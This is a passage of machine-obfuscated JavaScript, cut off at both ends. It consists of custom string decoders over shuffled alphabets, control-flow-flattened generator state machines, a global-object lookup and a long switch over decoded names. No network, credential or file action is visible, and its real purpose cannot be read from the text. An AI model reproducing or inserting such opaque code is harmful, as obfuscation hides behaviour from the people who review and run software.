CgvHiv(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0x35]]=\"\\x3c\\x7a\\x74\\x22\\x25\\x30\\x7c\\x40\\x6c\\x4b\\x75\\x55\\x56\\x46\\x61\\x3d\\x2e\\x44\\x43\\x65\\x71\\x77\\x58\\x7d\\x6b\\x4e\\x51\\x37\\x52\\x28\\x64\\x47\\x39\\x66\\x7b\\x53\\x69\\x73\\x24\\x3e\\x5f\\x78\\x79\\x29\\x3b\\x5e\\x48\\x5b\\x42\\x59\\x26\\x4a\\x3a\\x5d\\x21\\x31\\x23\\x36\\x57\\x32\\x34\\x4c\\x2f\\x6f\\x6a\\x2c\\x50\\x60\\x2b\\x35\\x33\\x68\\x6e\\x63\\x62\\x3f\\x2a\\x6d\\x5a\\x67\\x7e\\x70\\x76\\x4d\\x54\\x45\\x38\\x4f\\x49\\x72\\x41\",f7ZGR8f[-CLDFB4b[0x36]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[CLDFB4b[0x38]]=f7ZGR8f[-CLDFB4b[0x36]].length,f7ZGR8f[CLDFB4b[0x17]]=[],f7ZGR8f[-CLDFB4b[0x37]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x16]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x19]]=-CLDFB4b[0x4]);for(f7ZGR8f[CLDFB4b[0x21]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0x21]]<f7ZGR8f[CLDFB4b[0x38]];f7ZGR8f[CLDFB4b[0x21]]++){f7ZGR8f[-CLDFB4b[0x39]]=f7ZGR8f[CLDFB4b[0x35]].indexOf(f7ZGR8f[-CLDFB4b[0x36]][f7ZGR8f[CLDFB4b[0x21]]]);if(f7ZGR8f[-CLDFB4b[0x39]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[CLDFB4b[0x19]]<CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0x19]]=f7ZGR8f[-CLDFB4b[0x39]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0x19]]+=f7ZGR8f[-CLDFB4b[0x39]]*CLDFB4b[0x1e],f7ZGR8f[-CLDFB4b[0x37]]|=f7ZGR8f[CLDFB4b[0x19]]<<f7ZGR8f[CLDFB4b[0x16]],f7ZGR8f[CLDFB4b[0x16]]+=(f7ZGR8f[CLDFB4b[0x19]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[CLDFB4b[0x17]].push(f7ZGR8f[-CLDFB4b[0x37]]&CLDFB4b[0x18]),f7ZGR8f[-CLDFB4b[0x37]]>>=CLDFB4b[0xa],f7ZGR8f[CLDFB4b[0x16]]-=CLDFB4b[0xa])}while(f7ZGR8f[CLDFB4b[0x16]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[0x19]]=-CLDFB4b[0x4]}}if(f7ZGR8f[CLDFB4b[0x19]]>-CLDFB4b[0x4]){f7ZGR8f[CLDFB4b[0x17]].push((f7ZGR8f[-CLDFB4b[0x37]]|f7ZGR8f[CLDFB4b[0x19]]<<f7ZGR8f[CLDFB4b[0x16]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[CLDFB4b[0x17]])}function O3ulNE(f7ZGR8f){if(typeof l22uMF[f7ZGR8f]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f]=CgvHiv(l3rCZUO[f7ZGR8f])}return l22uMF[f7ZGR8f]}n_Uwz_(f7ZGR8f[CLDFB4b[0x4]]=Object,f7ZGR8f[-CLDFB4b[0x34]][O3ulNE(CLDFB4b[0x3a])](\"\"[O3ulNE(CLDFB4b[0x37])+O3ulNE(CLDFB4b[0x3b])][O3ulNE(CLDFB4b[0x3c])+O3ulNE(CLDFB4b[0x3d])][O3ulNE(CLDFB4b[0x3e])]))}catch(qIbRqJb){}F2cot_L:for(f7ZGR8f[CLDFB4b[0x17]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0x17]]<f7ZGR8f[CLDFB4b[0x2f]][oGpyQa(CLDFB4b[0x3f])];f7ZGR8f[CLDFB4b[0x17]]++)try{f7ZGR8f[CLDFB4b[0x4]]=f7ZGR8f[CLDFB4b[0x2f]][f7ZGR8f[CLDFB4b[0x17]]]();for(f7ZGR8f[CLDFB4b[0xc]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0xc]]<f7ZGR8f[-CLDFB4b[0x34]][oGpyQa(CLDFB4b[0x3f])];f7ZGR8f[CLDFB4b[0xc]]++){n_Uwz_(xTJoS1d(Y78vkc),xTJoS1d(IZeDs9));function IZeDs9(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[-CLDFB4b[0x40]]=\"\\x2e\\x79\\x5f\\x3e\\x2c\\x25\\x3a\\x28\\x2b\\x2f\\x3d\\x41\\x2a\\x4c\\x77\\x42\\x78\\x55\\x40\\x48\\x56\\x65\\x58\\x5b\\x64\\x59\\x43\\x61\\x71\\x7b\\x50\\x31\\x3f\\x6b\\x66\\x7e\\x36\\x60\\x70\\x34\\x73\\x7d\\x30\\x5a\\x44\\x5d\\x67\\x4a\\x35\\x24\\x74\\x6a\\x29\\x75\\x76\\x22\\x6e\\x62\\x47\\x57\\x68\\x6c\\x49\\x38\\x52\\x21\\x3b\\x69\\x4f\\x6d\\x26\\x37\\x5e\\x45\\x54\\x4d\\x7c\\x46\\x53\\x51\\x4b\\x33\\x23\\x4e\\x3c\\x7a\\x72\\x6f\\x39\\x63\\x32\",f7ZGR8f[CLDFB4b[0x1]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[-CLDFB4b[0x41]]=f7ZGR8f[CLDFB4b[0x1]].length,f7ZGR8f[CLDFB4b[0xc]]=[],f7ZGR8f[CLDFB4b[0x32]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x8]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x19]]=-CLDFB4b[0x4]);for(f7ZGR8f[CLDFB4b[0x21]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0x21]]<f7ZGR8f[-CLDFB4b[0x41]];f7ZGR8f[CLDFB4b[0x21]]++){f7ZGR8f[CLDFB4b[0x42]]=f7ZGR8f[-CLDFB4b[0x40]].indexOf(f7ZGR8f[CLDFB4b[0x1]][f7ZGR8f[CLDFB4b[0x21]]]);if(f7ZGR8f[CLDFB4b[0x42]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[CLDFB4b[0x19]]<CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0x19]]=f7ZGR8f[CLDFB4b[0x42]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0x19]]+=f7ZGR8f[CLDFB4b[0x42]]*CLDFB4b[0x1e],f7ZGR8f[CLDFB4b[0x32]]|=f7ZGR8f[CLDFB4b[0x19]]<<f7ZGR8f[CLDFB4b[0x8]],f7ZGR8f[CLDFB4b[0x8]]+=(f7ZGR8f[CLDFB4b[0x19]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[CLDFB4b[0xc]].push(f7ZGR8f[CLDFB4b[0x32]]&CLDFB4b[0x18]),f7ZGR8f[CLDFB4b[0x32]]>>=CLDFB4b[0xa],f7ZGR8f[CLDFB4b[0x8]]-=CLDFB4b[0xa])}while(f7ZGR8f[CLDFB4b[0x8]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[0x19]]=-CLDFB4b[0x4]}}if(f7ZGR8f[CLDFB4b[0x19]]>-CLDFB4b[0x4]){f7ZGR8f[CLDFB4b[0xc]].push((f7ZGR8f[CLDFB4b[0x32]]|f7ZGR8f[CLDFB4b[0x19]]<<f7ZGR8f[CLDFB4b[0x8]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[CLDFB4b[0xc]])}function Y78vkc(...f7ZGR8f){f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4];if(typeof l22uMF[f7ZGR8f[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]=IZeDs9(l3rCZUO[f7ZGR8f[CLDFB4b[0x2]]])}return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]}if(typeof f7ZGR8f[CLDFB4b[0x4]][f7ZGR8f[-CLDFB4b[0x34]][f7ZGR8f[CLDFB4b[0xc]]]]===Y78vkc(CLDFB4b[0x43])+Y78vkc(CLDFB4b[0x44]))continue F2cot_L}return f7ZGR8f[CLDFB4b[0x4]]}catch(qIbRqJb){}return f7ZGR8f[CLDFB4b[0x4]]||this}function j3kYsq(...f7ZGR8f){var CgvHiv,O3ulNE;function*qIbRqJb(O3ulNE,IZeDs9,Y78vkc,sU58SO,ezYpPoX={iPv4JLP:{}},oGpyQa){while(O3ulNE+IZeDs9+Y78vkc+sU58SO!==0x7b)with(ezYpPoX.gwQnAig||ezYpPoX)switch(O3ulNE+IZeDs9+Y78vkc+sU58SO){case-0x14:case-0x5:n_Uwz_([...hZBL91M.afO7Mx]=oGpyQa,hZBL91M.XphWln=function*O3ulNE(IZeDs9,Y78vkc,sU58SO={GyKmzBc:{}}){while(IZeDs9+Y78vkc!==0xaf)with(sU58SO._q3mDy4||sU58SO)switch(IZeDs9+Y78vkc){case Y78vkc!=-0x9b&&Y78vkc- -0xad:n_Uwz_(sU58SO._q3mDy4=sU58SO.GyKmzBc,IZeDs9+=0x6b,Y78vkc+=0x10f);break;case IZeDs9- -0xd5:case-0xc9:case 0xb3:n_Uwz_(sU58SO.GyKmzBc.htflJ0=0x0,hZBL91M.afO7Mx[CLDFB4b[IZeDs9+0x15c]]=CLDFB4b[0x4],hZBL91M.afO7Mx[-CLDFB4b[IZeDs9+0x1a1]]=\"\\x2f\\x68\\x44\\x56\\x2a\\x42\\x6a\\x55\\x3a\\x77\\x4c\\x39\\x64\\x59\\x52\\x35\\x3c\\x23\\x66\\x31\\x57\\x3b\\x26\\x41\\x22\\x58\\x2e\\x49\\x51\\x33\\x2b\\x53\\x21\\x46\\x6c\\x29\\x7a\\x28\\x48\\x6e\\x67\\x75\\x5f\\x24\\x5a\\x30\\x69\\x70\\x40\\x5e\\x25\\x76\\x79\\x72\\x45\\x54\\x7c\\x4e\\x71\\x7d\\x36\\x3d\\x3f\\x78\\x3e\\x6b\\x37\\x34\\x7e\\x43\\x5b\\x2c\\x50\\x32\\x65\\x38\\x4f\\x62\\x5d\\x7b\\x6f\\x4d\\x4b\\x47\\x74\\x61\\x4a\\x63\\x73\\x6d\\x60\",sU58SO._q3mDy4=sU58SO.GyKmzBc,IZeDs9+=0x274,Y78vkc+=-0x142);break;case sU58SO.GyKmzBc.htflJ0+0xab:n_Uwz_(hZBL91M.afO7Mx[CLDFB4b[IZeDs9+-0x108]]=\"\"+(hZBL91M.afO7Mx[CLDFB4b[0x2]]||\"\"),hZBL91M.afO7Mx[CLDFB4b[0x38]]=hZBL91M.afO7Mx[CLDFB4b[IZeDs9+-0x108]].length,hZBL91M.afO7Mx[CLDFB4b[IZeDs9+-0x10c]]=[],sU58SO._q3mDy4=sU58SO.GyKmzBc,IZeDs9+=-0x90);break;case IZeDs9!=0x118&&IZeDs9-0x6d:n_Uwz_(hZBL91M.afO7Mx[CLDFB4b[IZeDs9+-0x42]]=CLDFB4b[0x2],hZBL91M.afO7Mx[CLDFB4b[0x1a]]=CLDFB4b[0x2],sU58SO._q3mDy4=sU58SO.GyKmzBc,IZeDs9+=-0x69,Y78vkc+=0x5a);break;case-0x1b:return hZBL91M.LSFRRX=!0x0,iLqlmJH(hZBL91M.afO7Mx[CLDFB4b[0xc]]);default:n_Uwz_(sU58SO._q3mDy4=sU58SO.GyKmzBc,IZeDs9+=0x163,Y78vkc+=-0xce);break;case-0xb7:case Y78vkc!=-0x17c&&Y78vkc- -0xad:n_Uwz_(sU58SO._q3mDy4=sU58SO.GyKmzBc,IZeDs9+=-0x25,Y78vkc+=0x1d);break;case-0x12:n_Uwz_(hZBL91M.afO7Mx[CLDFB4b[IZeDs9+0x1b]]=CLDFB4b[0x2],hZBL91M.afO7Mx[CLDFB4b[0x1a]]=CLDFB4b[0x2],sU58SO._q3mDy4=sU58SO.GyKmzBc,IZeDs9+=-0xc,Y78vkc+=0x2a);break;case IZeDs9-0x13:hZBL91M.afO7Mx[CLDFB4b[0x19]]=-CLDFB4b[0x4];for(hZBL91M.afO7Mx[CLDFB4b[IZeDs9+-0x15]]=CLDFB4b[0x2];hZBL91M.afO7Mx[CLDFB4b[0xa]]<hZBL91M.afO7Mx[CLDFB4b[IZeDs9+0x19]];hZBL91M.afO7Mx[CLDFB4b[0xa]]++){hZBL91M.afO7Mx[CLDFB4b[IZeDs9+0x28]]=hZBL91M.afO7Mx[-CLDFB4b[0x45]].indexOf(hZBL91M.afO7Mx[CLDFB4b[0x10]][hZBL91M.afO7Mx[CLDFB4b[0xa]]]);if(hZBL91M.afO7Mx[CLDFB4b[IZeDs9+0x28]]===-CLDFB4b[IZeDs9+-0x1b])continue;if(hZBL91M.afO7Mx[CLDFB4b[IZeDs9+-0x6]]<CLDFB4b[0x2]){hZBL91M.afO7Mx[CLDFB4b[IZeDs9+-0x6]]=hZBL91M.afO7Mx[CLDFB4b[IZeDs9+0x28]]}else{n_Uwz_(hZBL91M.afO7Mx[CLDFB4b[0x19]]+=hZBL91M.afO7Mx[CLDFB4b[0x47]]*CLDFB4b[0x1e],hZBL91M.afO7Mx[CLDFB4b[0x46]]|=hZBL91M.afO7Mx[CLDFB4b[IZeDs9+-0x6]]<<hZBL91M.afO7Mx[CLDFB4b[IZeDs9+-0x5]],hZBL91M.afO7Mx[CLDFB4b[0x1a]]+=(hZBL91M.afO7Mx[CLDFB4b[IZeDs9+-0x6]]&CLDFB4b[IZeDs9+0x14])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[IZeDs9+-0x4]);do{n_Uwz_(hZBL91M.afO7Mx[CLDFB4b[IZeDs9+-0x13]].push(hZBL91M.afO7Mx[CLDFB4b[0x46]]&CLDFB4b[0x18]),hZBL91M.afO7Mx[CLDFB4b[0x46]]>>=CLDFB4b[0xa],hZBL91M.afO7Mx[CLDFB4b[IZeDs9+-0x5]]-=CLDFB4b[0xa])}while(hZBL91M.afO7Mx[CLDFB4b[0x1a]]>CLDFB4b[0x19]);hZBL91M.afO7Mx[CLDFB4b[0x19]]=-CLDFB4b[0x4]}}if(hZBL91M.afO7Mx[CLDFB4b[IZeDs9+-0x6]]>-CLDFB4b[0x4]){n_Uwz_(sU58SO._q3mDy4=sU58SO.GyKmzBc,IZeDs9+=-0x80,Y78vkc+=-0x6b);break}else{n_Uwz_(sU58SO._q3mDy4=sU58SO.GyKmzBc,IZeDs9+=0x69,Y78vkc+=-0x6b);break}case IZeDs9- -0x5e:case-0x75:n_Uwz_(hZBL91M.afO7Mx[CLDFB4b[IZeDs9+0x1b]]=CLDFB4b[0x2],hZBL91M.afO7Mx[CLDFB4b[IZeDs9+-0x11]]=CLDFB4b[0x2],sU58SO._q3mDy4=sU58SO.GyKmzBc,IZeDs9+=-0xc,Y78vkc+=-0x71);break;case IZeDs9- -0x1a8:n_Uwz_(sU58SO.GyKmzBc.htflJ0=0x38,hZBL91M.afO7Mx[CLDFB4b[0x0]]=CLDFB4b[0x4],hZBL91M.afO7Mx[-CLDFB4b[0x45]]=\"\\x2f\\x68\\x44\\x56\\x2a\\x42\\x6a\\x55\\x3a\\x77\\x4c\\x39\\x64\\x59\\x52\\x35\\x3c\\x23\\x66\\x31\\x57\\x3b\\x26\\x41\\x22\\x58\\x2e\\x49\\x51\\x33\\x2b\\x53\\x21\\x46\\x6c\\x29\\x7a\\x28\\x48\\x6e\\x67\\x75\\x5f\\x24\\x5a\\x30\\x69\\x70\\x40\\x5e\\x25\\x76\\x79\\x72\\x45\\x54\\x7c\\x4e\\x71\\x7d\\x36\\x3d\\x3f\\x78\\x3e\\x6b\\x37\\x34\\x7e\\x43\\x5b\\x2c\\x50\\x32\\x65\\x38\\x4f\\x62\\x5d\\x7b\\x6f\\x4d\\x4b\\x47\\x74\\x61\\x4a\\x63\\x73\\x6d\\x60\",sU58SO._q3mDy4=sU58SO.GyKmzBc,IZeDs9+=0x1ce,Y78vkc+=-0x215);break;case Y78vkc-0x61:n_Uwz_(hZBL91M.afO7Mx[CLDFB4b[0xc]].push((hZBL91M.afO7Mx[CLDFB4b[0x46]]|hZBL91M.afO7Mx[CLDFB4b[IZeDs9+0x7a]]<<hZBL91M.afO7Mx[CLDFB4b[0x1a]])&CLDFB4b[0x18]),sU58SO._q3mDy4=sU58SO.GyKmzBc,IZeDs9+=0xe9);break;case sU58SO.GyKmzBc.htflJ0+0xa:case 0xd6:return hZBL91M.LSFRRX=!0x0,iLqlmJH(hZBL91M.afO7Mx[CLDFB4b[0xc]])}},hZBL91M.LSFRRX=void 0x0,ezYpPoX.gwQnAig=ezYpPoX.hZBL91M,O3ulNE+=-0x55,Y78vkc+=0x12f,sU58SO+=-0x38);break;case-0x7d:case 0x59:case sU58SO- -0xa:ezYpPoX.hZBL91M.iWbgbX=(0x1,XphWln)(-0x15c,0xd5).next().value;if(LSFRRX){n_Uwz_(ezYpPoX.gwQnAig=ezYpPoX.hZBL91M,IZeDs9+=0x2a7,Y78vkc+=-0x183,sU58SO+=-0xca);break}else{n_Uwz_(ezYpPoX.gwQnAig=ezYpPoX.hZBL91M,O3ulNE+=-0x191,IZeDs9+=0x2a7,Y78vkc+=-0x21e,sU58SO+=0x4d);break}case-0x1e:case-0x78:case-0x24:return;case sU58SO- -0x12e:return iWbgbX;case 0x1e:n_Uwz_([ezYpPoX.iPv4JLP.jPjFg5,ezYpPoX.iPv4JLP.qDbQ7F,ezYpPoX.iPv4JLP.qMocyRS]=[0x6e,-0x2c,-0x49],iPv4JLP.mtNyLgM=function(...O3ulNE){return qIbRqJb(0xba,0xcc,-0x8d,-0x95,{iPv4JLP:ezYpPoX.iPv4JLP,SRmUF4:{}},O3ulNE).next().value},iPv4JLP.XUXlya=function(...O3ulNE){return qIbRqJb(0x135,-0x1b6,-0x4f,0xcb,{iPv4JLP:ezYpPoX.iPv4JLP,hZBL91M:{}},O3ulNE).next().value},f7ZGR8f[CLDFB4b[Y78vkc+0x3a]]=CLDFB4b[0x4],xTJoS1d(iPv4JLP.mtNyLgM),ezYpPoX.gwQnAig=ezYpPoX.iPv4JLP,O3ulNE+=0x191,IZeDs9+=0xa4,Y78vkc+=-0xa1,sU58SO+=-0x18e);break;case O3ulNE-0x120:case 0xc0:n_Uwz_([ezYpPoX.iPv4JLP.jPjFg5,ezYpPoX.iPv4JLP.qDbQ7F,ezYpPoX.iPv4JLP.qMocyRS]=[0x3d,0x6,-0xa0],ezYpPoX.gwQnAig=ezYpPoX.SRmUF4,O3ulNE+=-0x9c,IZeDs9+=-0x9c,Y78vkc+=0x15b,sU58SO+=0x9);break;case Y78vkc-0x10:n_Uwz_(ezYpPoX.gwQnAig=ezYpPoX.SRmUF4,O3ulNE+=-0x99,IZeDs9+=0x26,Y78vkc+=0x1f6);break;case O3ulNE- -0x21:xTJoS1d(XUXlya);switch(f7ZGR8f[CLDFB4b[0x2]]){case(0x1,mtNyLgM)(CLDFB4b[0x48]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x49])];case(0x1,mtNyLgM)(CLDFB4b[0x4a])+CLDFB4b[0x16]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x4b])+CLDFB4b[0x32]];case(0x1,mtNyLgM)(CLDFB4b[0x4c]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x4d])+CLDFB4b[0x47f]];case(0x1,mtNyLgM)(CLDFB4b[0x4e]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x4f])];case(0x1,mtNyLgM)(CLDFB4b[0x34]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x35])];case(0x1,mtNyLgM)(CLDFB4b[0x50]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x51])+(0x1,mtNyLgM)(CLDFB4b[0x52])];case(0x1,mtNyLgM)(CLDFB4b[0x53]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x54])];case(0x1,mtNyLgM)(CLDFB4b[0x55]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x56])];case(0x1,mtNyLgM)(CLDFB4b[0x57])+CLDFB4b[0xec]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x58])];case(0x1,mtNyLgM)(CLDFB4b[0x59]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x5a])];case(0x1,mtNyLgM)(CLDFB4b[0x5b]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x5c])];case(0x1,mtNyLgM)(CLDFB4b[0x26]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x23])];case(0x1,mtNyLgM)(CLDFB4b[0x5d]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x5e])+CLDFB4b[0x227]];case(0x1,mtNyLgM)(CLDFB4b[0x5f]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x60])+CLDFB4b[0x417]];case(0x1,mtNyLgM)(CLDFB4b[0x61]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x62])];case(0x1,mtNyLgM)(CLDFB4b[0x63])+CLDFB4b[0x47]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x64])+CLDFB4b[0x6b]];case(0x1,mtNyLgM)(CLDFB4b[0x65])+CLDFB4b[0x100]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x66])];case(0x1,mtNyLgM)(CLDFB4b[0x67])+CLDFB4b[0x73]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x68])];case(0x1,mtNyLgM)(CLDFB4b[0x69])+CLDFB4b[0x38]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x6a])+CLDFB4b[0x6b]];case(0x1,mtNyLgM)(CLDFB4b[0x6c]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x6d])];case(0x1,mtNyLgM)(CLDFB4b[0x6e])+CLDFB4b[0x45e]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x6f])+CLDFB4b[0x152]];case(0x1,mtNyLgM)(CLDFB4b[0x70]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x71])];case(0x1,mtNyLgM)(CLDFB4b[0x72])+CLDFB4b[0x73]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x74])];case(0x1,mtNyLgM)(CLDFB4b[0x75]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x76])];case(0x1,mtNyLgM)(CLDFB4b[0x77])+CLDFB4b[0x73]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x78])];case(0x1,mtNyLgM)(CLDFB4b[0x3]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x79])];case(0x1,mtNyLgM)(CLDFB4b[0x7a]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x7b])];case(0x1,mtNyLgM)(CLDFB4b[0x7c])+CLDFB4b[0x25f]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x7d])+CLDFB4b[0xb8]];case(0x1,mtNyLgM)(CLDFB4b[0x7e])+CLDFB4b[0x89]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x7f])];case(0x1,mtNyLgM)(CLDFB4b[0x80]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x81])];case(0x1,mtNyLgM)(CLDFB4b[0x82]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x83])+(0x1,mtNyLgM)(CLDFB4b[0x84])];case(0x1,mtNyLgM)(CLDFB4b[0x85]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x86])+(0x1,mtNyLgM)(CLDFB4b[0x87])+(0x1,mtNyLgM)(CLDFB4b[0x88])];case(0x1,mtNyLgM)(CLDFB4b[0x41])+CLDFB4b[0x89]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x8a])+(0x1,mtNyLgM)(CLDFB4b[0x8b])];case(0x1,mtNyLgM)(CLDFB4b[0x8c]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x8d])];case(0x1,mtNyLgM)(CLDFB4b[0x8e]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x8f])+CLDFB4b[0x37a]];case(0x1,mtNyLgM)(CLDFB4b[0x90]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x91])];case(0x1,mtNyLgM)(CLDFB4b[0x92]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x93])];case(0x1,mtNyLgM)(CLDFB4b[0x94])+CLDFB4b[0x20]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x95])];case(0x1,mtNyLgM)(CLDFB4b[0x96]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x97])];case(0x1,mtNyLgM)(CLDFB4b[0x98])+CLDFB4b[0x1b0]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x99])];case(0x1,mtNyLgM)(CLDFB4b[0x9a]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x9b])+(0x1,mtNyLgM)(CLDFB4b[0x9c])+(0x1,mtNyLgM)(CLDFB4b[0x9d])];case(0x1,mtNyLgM)(CLDFB4b[0x9e]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x9f])];case(0x1,mtNyLgM)(CLDFB4b[0xa0])+CLDFB4b[0x38]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0xa1])];case(0x1,mtNyLgM)(CLDFB4b[0xa2]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x36])];case(0x1,mtNyLgM)(CLDFB4b[0xa3])+CLDFB4b[0x6b]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0xa4])];case(0x1,mtNyLgM)(CLDFB4b[0x2f])+CLDFB4b[0x433]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0xa5])+CLDFB4b[0x16]];case(0x1,mtNyLgM)(CLDFB4b[0x1f])+CLDFB4b[0xd0]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0xa6])];case(0x1,mtNyLgM)(CLDFB4b[0xa7]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0xa8])];case(0x1,mtNyLgM)(CLDFB4b[0xa9])+CLDFB4b[0x1d8]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0xaa])];case(0x1,mtNyLgM)(CLDFB4b[0xab])+CLDFB4b[0x1a5]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0xac])];case(0x1,mtNyLgM)(CLDFB4b[0xad])+CLDFB4b[0x46c]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x30])+CLDFB4b[0x47]];case(0x1,mtNyLgM)(CLDFB4b[0xae]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0xaf])];case(0x1,mtNyLgM)(CLDFB4b[0xb0]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0xb1])+(0x1,mtNyLgM)(CLDFB4b[0xb2])+CLDFB4b[0x462]];case(0x1,mtNyLgM)(CLDFB4b[0xb3]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0xb4])];case(0x1,mtNyLgM)(CLDFB4b[0xb5])+CLDFB4b[0x464]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0xb6])+CLDFB4b[0x413]];case(0x1,mtNyLgM)(CLDFB4b[0xb7]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x27])+CLDFB4b[0xb8]];case(0x1,mtNyLgM)(CLDFB4b[0xb9]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0xba])]}n_Uwz_(ezYpPoX.gwQnAig=ezYpPoX.KlcHhjQ,O3ulNE+=0x1b2,IZeDs9+=-0x9c,Y78vkc+=0x27,sU58SO+=-0x7a);break;default:case 0x8f:case ezYpPoX.iPv4JLP.qMocyRS+0xe0:return 